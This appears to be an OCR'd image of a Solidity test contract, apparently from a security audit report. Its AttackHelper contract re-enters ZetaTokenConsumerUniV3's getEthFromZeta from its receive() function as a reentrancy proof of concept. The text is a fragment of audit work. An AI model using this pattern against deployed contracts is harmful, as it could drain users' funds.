 1 contract AttackHelper is Test {
2   ZetaTokenConsumerUniV3 zetaV3;
3   ZetaEth zetaToken;
4   bool private firstTime = true;
5   constructor(address zetaV3Addr, address zetaTokenAddr) {
6     zetaV3 = ZetaTokenConsumerUniV3(payable(zetaV3Addr));
7     zetaToken = ZetaEth(zetaTokenAddr);
8   }
9   receive() external payable {
10     if (firstTime) {
11       firstTime = false;
12       zetaV3.getEthFromZeta(address(this), 10, 10);
13     }
14   }
15 }